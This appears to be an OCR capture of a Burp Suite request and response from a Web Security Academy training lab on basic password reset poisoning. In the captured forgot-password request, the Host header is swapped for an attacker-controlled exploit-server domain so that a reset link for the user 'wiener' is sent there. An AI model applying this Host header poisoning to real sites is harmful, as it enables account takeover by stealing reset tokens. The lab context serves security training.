 Request
Pretty Raw Hex Hackvertor \n
受攻击者控制的域名
1 POST /forgot-password HTTP/2
2 Host: exploit-0ab9008c03f6836e8003700c01580080.exploit-server.net
3 Cookie: session=3d5uXDF250RaB873PZ1SOHTM3vMtYHYo; _lab=
47%7cMC0CFFCPf%2fjbAIYrC3tBuJ%2bmt5utQmDLAhUAilAAHBGVE4Sv13DlPeNhURCg4D1d
9LYt4RSnRAXSQrYpHTZ4QCGLKnV3m%2fLHCZFMoprgIlpWPZQUuKyF2I7Y43DN%2batWh%2fV
c4PpNR72OPeY%2bYaxvXRe2ovJjTpADetgAr3rzGWKiNuqj
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://0a8a003603df83c2806971b3000f00d6.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: zh-CN,zh;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://0a8a003603df83c2806971b3000f00d6.web-security-academy.net/forgot-
password
18 Accept-Encoding: gzip, deflate, br
19
20 csrf=AFaOxcGGW40awVEkpIR5eXmB3p9M9RSr&username=wiener
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Basic password
reset poisoning
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home
|
My account
|
Please check your email for a reset password link.